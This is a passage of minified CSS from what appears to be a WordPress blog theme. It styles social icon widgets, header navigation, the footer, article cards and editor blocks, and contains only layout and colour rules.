i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single #comments.hosted .comment div.articles.columns-4 article .comment-author,.wpcf7 div.articles.columns-4 article label,div.articles.columns-4 article #single #comments.hosted .comment .comment-author,div.articles.columns-4 article .title,div.articles.columns-4 article .wpcf7 label{font-size:19px}div.articles.columns-4 article div.post-excerpt{font-size:13px;padding-bottom:30px}div.articles.columns-4 article .author-meta{font-size:12px}div.articles.columns-4 article .author-meta a.author{line-height:30px}div.articles.columns-4 article .author-meta .author-image{width:30px;height:30px}div.articles.columns-4 article .author-meta 